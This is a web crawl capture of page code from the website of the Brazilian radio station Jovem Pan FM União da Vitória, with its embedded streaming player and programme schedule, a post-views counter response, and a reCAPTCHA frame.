<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jovempanuva.com.br/lib/js/wp-emoji-loader.min.js</script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 16931
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=22e08b634c"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '22e08b634c';
            var IS_MOBILE = false;
            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
    var NEXT_SCHEDULES = {"2801582":{"id":"2801582","start":3365,"end":6965,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3900","end_time":"3960"}},"1754732":{"id":"1754732","start":6965,"end":14165,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3960","end_time":"4080"}},"1754737":{"id":"1754737","start":14165,"end":17765,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4080","end_time":"4140"}},"1754758":{"id":"1754758","start":17765,"end":28565,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4140","end_time":"4320"}},"1754743":{"id":"1754743","start":28565,"end":50165,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4320","end_time":"4680"}},"1754695":{"id":"1754695","start":50165,"end":57365,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4680","end_time":"4800"}},"1754701":{"id":"1754701","start":57365,"end":60965,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4800","end_time":"4860"}},"1754707":{"id":"1754707","start":60965,"end":64565,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"4860","end_time":"4920"}},"1754712":{"id":"1754712","start":64565,"end":71765,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4920","end_time":"5040"}},"1754717":{"id":"1754717","start":71765,"end":78965,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5040","end_time":"5160"}},"1754722":{"id":"1754722","start":78965,"end":82565,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5160","end_time":"5220"}},"1754754":{"id":"1754754","start":82565,"end":89765,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5220","end_time":"5340"}},"2801583":{"id":"2801583","start":89765,"end":93365,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5340","end_time":"5400"}},"1754733":{"id":"1754733","start":93365,"end":100565,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5400","end_time":"5520"}},"1754753":{"id":1754753,"start":0,"end":3365,"program_info":{"program_id":271847,"program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":3780,"end_time":3900}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2026-01-20';
        var RF3_COVER_HASH = 'b77bc74c3f55471bb98b41adb2cd0ae8767b5b64';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/wp-admin/admin-ajax.php?postviews_id=5835&action=tie_postviews&_=1768935835546
body_size: -317
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 53</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ntVRfQHtQWUgUC7ZmaPxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935840010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>